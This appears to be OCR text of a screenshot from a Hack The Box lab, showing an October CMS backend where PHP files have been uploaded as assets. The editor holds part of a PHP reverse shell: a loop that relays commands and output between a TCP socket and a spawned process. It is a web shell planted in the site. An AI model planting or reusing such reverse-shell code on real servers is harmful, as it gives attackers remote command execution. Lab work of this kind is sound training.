 192.168.38.43/october/backend/cms
HTB ControlPanel Forums Hex 2 Deci CyberChef HashCracker example_hashes GTFOBins
Dashboard CMS Media Settings
Pages
Partials
Layouts
Content
Assets
+ Add Search...
css
javascript
fonts
vendor
less
images
test.php5
yee.php5
yee.js
FILE NAME
yee.js
Save
Content
147 // If we can read from the TCP socket, sen
148 // data to process's STDIN
149 if (in_array($sock, $read_a)) {
150 if ($debug) printit("SOCK READ");
151 $input = fread($sock, $chunk_size);
152 if ($debug) printit("SOCK: $input");
153 fwrite($pipes[0], $input);
154 }
155
156 // If we can read from the process's STDOU
157 // send data down tcp connection
158 if (in_array($pipes[1], $read_a)) {
159 if ($debug) printit("STDOUT READ");
160 $input = fread($pipes[1], $chunk_size)
161 if ($debug) printit("STDOUT: $input");
162 fwrite($sock, $input);
163 }
164